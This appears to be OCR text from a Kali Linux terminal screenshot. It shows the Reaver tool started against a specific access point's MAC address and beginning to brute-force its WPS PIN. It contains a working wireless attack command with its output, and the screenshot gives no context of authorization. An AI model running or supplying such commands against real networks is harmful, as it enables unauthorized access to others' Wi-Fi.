 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# reaver -i wlan0mon -b E8:94:F6:62:1E:8E -vv
Reaver v1.6.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from E8:94:F6:62:1E:8E
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 9
[+] Received beacon from E8:94:F6:62:1E:8E
[+] Vendor: AtherosC
[+] Trying pin "12345670"